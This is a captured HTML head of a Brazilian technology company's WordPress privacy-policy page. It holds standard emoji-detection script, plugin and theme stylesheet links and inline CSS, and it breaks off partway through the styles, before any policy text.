

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iontecnologia.com.br/politica/
body_size: 27438
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Política de Privacidade &#8211; Ion Tecnologia</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<noscript><style>#preloader{display:none;}</style></noscript><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iontecnologia.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='adopt-stylesheet-css' href='https://iontecnologia.com.br/wp-content/plugins/adopt/includes/style.css?ver=6.8.3' type='text/css' media='all' />

<link rel='stylesheet' id='sbi_styles-css' href='https://iontecnologia.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://iontecnologia.com.br/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.16' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://iontecnologia.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--techkit-primary: #0554f2;--wp--preset--color--techkit-secondary: #14133b;--wp--preset--color--techkit-button-dark-gray: #333333;--wp--preset--color--techkit-button-light-gray: #a5a5a5;--wp--preset--color--techkit-button-white: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--techkit-gradient-color: linear-gradient(135deg, rgba(255, 0, 0, 1) 0%, rgba(252, 75, 51, 1) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://iontecnologia.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-427-css' href='https://iontecnologia.com.br/wp-content/uploads/elementor/css/post-427.css?ver=1769802598' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://iontecnologia.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='techkit-gfonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A500%2C400%7CBarlow%3A400%2C500%2C600%2C700%2C500&#038;display=fallback&#038;ver=1769898814' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://iontecnologia.com.br/wp-content/themes/techkit/assets/css/bootstrap.min.css?ver=1769898814' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://iontecnologia.com.br/wp-content/themes/techkit/assets/css/animate.min.css?ver=1769898814' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-techkit-css' href='https://iontecnologia.com.br/wp-content/themes/techkit/assets/fonts/flaticon-techkit/flaticon.css?ver=1769898814' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://iontecnologia.com.br/wp-content/themes/techkit/assets/css/magnific-popup.css?ver=1769898814' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://iontecnologia.com.br/wp-content/themes/techkit/assets/css/font-awesome.min.css?ver=1769898814' type='text/css' media='all' />
<link rel='stylesheet' id='techkit-default-css' href='https://iontecnologia.com.br/wp-content/themes/techkit/assets/css/default.css?ver=1769898814' type='text/css' media='all' />
<link rel='stylesheet' id='techkit-elementor-css' href='https://iontecnologia.com.br/wp-content/themes/techkit/assets/css/elementor.css?ver=1769898814' type='text/css' media='all' />
<link rel='stylesheet' id='techkit-style-css' href='https://iontecnologia.com.br/wp-content/themes/techkit/assets/css/style.css?ver=1769898814' type='text/css' media='all' />
<style id='techkit-style-inline-css' type='text/css'>
	
	.entry-banner {
					background: url(https://iontecnologia.com.br/wp-content/themes/techkit/assets/img/banner.jpg) no-repeat scroll center bottom / cover;
			}

	.content-area {
		padding-top: 120px; 
		padding-bottom: 120px;
	}
		.error-page-area {		 
		background-color: #ffffff;
	}
	
	
</style>
<style id='techkit-dynamic-inline-css' type='text/css'>
@media ( min-width:1200px ) { .container {  max-width: 1200px; } } a { color: #0554f2; } a:hover { color: #ffa300; } .primary-color { color: #0554f2; } .secondary-color { color: #ffa300; } #preloader { background-color: #ffffff; } .loader .cssload-inner.cssload-one, .loader .cssload-inner.cssload-two, .loader .cssload-inner.cssload-three { border-color: #0554f2; } .scroll-wrap:after { color: #0554f2; } .scroll-wrap svg.scroll-circle path {   stroke: #0554f2; } body { color: #444444; font-family: 'Roboto', sans-serif; font-size: 16px; line-height: 30px; font-weight : normal; font-style: normal; } h1,h2,h3,h4,h5,h6 { font-family: 'Barlow', sans-serif; font-weight : 600; } h1 { font-family: 'Barlow', sans-serif; font-weight : 600; } h1 { font-size: 41px; line-height: 44px; font-style: normal; } h2 { font-family: 'Barlow', sans-serif; font-weight : 600; } h2 { font-size: 32.44px; line-height: 35px; font-style: normal; } h3 { font-family: 'Barlow', sans-serif; font-weight : 600; } h3 { font-size: 25.63px; line-height: 35px; font-style: normal; } h4 { font-family: 'Barlow', sans-serif; font-weight : 600; } h4 { font-size: 20.25px; line-height: 30px; font-style: normal; } h5 { font-family: 'Barlow', sans-serif; font-weight : 600; } h5 { font-size: 18px; line-height: 28px; font-style: normal; } h6 { font-family: 'Barlow', sans-serif; font-weight : 600; } h6 { font-size: 16px; line-height: 26px; font-style: normal; } .topbar-style-1 .header-top-bar { background-color: #ffffff; color: #646464; } .topbar-style-1 .header-top-bar a { color: #646464; } .topbar-style-1 .tophead-left i, .topbar-style-1 .tophead-right .header-button i, .topbar-style-1 .tophead-right .tophead-social a:hover { color: #0554f2; } .topbar-style-1.trheader .header-top-bar { color: #ffffff; } .topbar-style-1.trheader .header-top-bar a { color: #ffffff; } .topbar-style-1.trheader .header-top-bar .tophead-right i, .topbar-style-1.trheader .header-top-bar .tophead-left i:before { color: #ffffff; } .topbar-style-1 .header-top-bar a:hover { color: #0554f2; } .topbar-style-2 .header-top-bar { background-color: #f6f9ff; color: #5b6674; } .topbar-style-2 .header-top-bar a { color: #5b6674; } .topbar-style-2 .tophead-left i { color: #5b6674; } .topbar-style-2 .header-top-bar .tophead-right a:hover i, .topbar-style-2 .header-top-bar .tophead-left a:hover { color: #0554f2; } .topbar-style-2.trheader .header-top-bar, .topbar-style-2.trheader .header-top-bar a { color: #ffffff; } .topbar-style-2.trheader .header-top-bar .tophead-right i, .topbar-style-2.trheader .header-top-bar .tophead-left i:before { color: #ffffff; } .topbar-style-2 .header-top-bar .topbar_text a { color: #0554f2; } .site-header .main-navigation nav ul li a { font-family: 'Barlow', sans-serif; font-size: 16px; line-height: 22px; font-weight : 500; color: #14133b; font-style: normal; } .site-header .main-navigation ul li ul li a { font-family: 'Barlow', sans-serif; font-size: 15px; line-height: 22px; font-weight : 500; color: #656567; font-style: normal; } .mean-container .mean-nav ul li a { font-family: 'Barlow', sans-serif; font-size: 15px; line-height: 22px; font-weight : 500; font-style: normal; } .site-header .main-navigation ul.menu > li > a:hover { color: #0554f2; } .site-header .main-navigation ul.menu li.current-menu-item > a, .site-header .main-navigation ul.menu > li.current > a { color: #0554f2; } .site-header .main-navigation ul.menu li.current-menu-ancestor > a { color: #0554f2; } .trheader .site-header .rt-sticky .main-navigation ul.menu li.current-menu-ancestor > a { color: #0554f2; } .header-style-1 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a, .header-style-2 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a, .header-style-3 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a, .header-style-4 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a { color: #14133b; } .header-style-1 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-2 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-3 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-4 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover { color: #0554f2; } .site-header .main-navigation nav ul li a.active { color: #0554f2; } .site-header .main-navigation nav > ul > li > a::before { background-color: #0554f2; } .header-style-1 .site-header .main-navigation ul.menu > li.current > a:hover, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a:hover, .header-style-1 .site-header .main-navigation ul li a.active, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a, .header-style-1 .site-header .main-navigation ul.menu > li.current > a { color: #0554f2; } .info-menu-bar .cart-icon-area .cart-icon-num, .header-search-field .search-form .search-button:hover { background-color: #0554f2; } .header-search-field .search-form .search-button { background-color: #ffa300; } .additional-menu-area .sidenav-social span a { background-color: #0554f2; } .additional-menu-area .sidenav ul li a:hover { color: #0554f2; } .rt-slide-nav .offscreen-navigation li.current-menu-item > a, .rt-slide-nav .offscreen-navigation li.current-menu-parent > a { color: #0554f2; } .rt-slide-nav .offscreen-navigation ul li > a:hover:before { background-color: #0554f2; } .site-header .main-navigation ul li ul { background-color: #ffffff; } .site-header .main-navigation ul.menu li ul.sub-menu li a:hover { color: #0554f2; } .site-header .main-navigation ul li.mega-menu ul.sub-menu li a:hover { color: #0554f2; } .site-header .main-navigation ul li ul.sub-menu li:hover > a:before { background-color: #0554f2; } .site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:hover:before { color: #0554f2; } .site-header .main-navigation ul li ul li:hover { background-color: #ffffff; } .trheader .site-header .main-navigation nav > ul > li > a, .trheader .site-header .main-navigation .menu > li > a { color: #ffffff; } .site-header .main-navigation ul li.mega-menu > ul.sub-menu { background-color: #ffffff} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a { color: #656567} .site-header .main-navigation ul li.mega-menu > ul.sub-menu li:before { color: #0554f2; } .site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:before { color: #656567; } .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand { color: #0554f2; } .mean-container a.meanmenu-reveal span { background-color: #0554f2; } .mean-container .mean-nav ul li a:hover, .mean-container .mean-nav > ul > li.current-menu-item > a { color: #0554f2; } .mean-container .mean-nav ul li.current_page_item > a, .mean-container .mean-nav ul li.current-menu-item > a, .mean-container .mean-nav ul li.current-menu-parent > a { color: #0554f2; } .site-header .search-box .search-text { border-color: #0554f2; } .header-style-1 .site-header .header-top .icon-left, .header-style-1 .site-header .header-top .info-text a:hover { color: 